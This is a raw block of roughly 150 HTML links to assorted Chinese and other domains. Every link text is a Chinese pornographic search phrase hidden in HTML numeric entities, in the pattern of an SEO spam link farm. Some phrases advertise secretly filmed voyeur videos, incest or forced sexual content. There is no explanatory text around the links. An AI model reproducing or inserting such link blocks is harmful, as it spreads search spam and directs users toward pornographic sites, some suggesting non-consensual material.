<a href="http://windows963.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://boaidaiyun.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://kc0752.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://qfsljd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://mbebtc.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ganmulun.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://hiwangling.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://zskhw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://lgmt.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://422334.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://phoschem.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zl-e.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ccssgy.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xaprk.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lctfqc.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://xixinghr.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://jf178.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://petexpo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://yhtjz.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nanren8844.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://aimaistore.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sanxu100.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ntfk120.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://xctechan.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://szzcncp.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yingshibo.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://1ghr.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://91bls.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://fangdatool.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lnchucai.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://msmg519.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://bocome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://allstarters.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clgwzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aqbbk.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://cnseie.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://266r.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://lcldxp.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szlstny.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
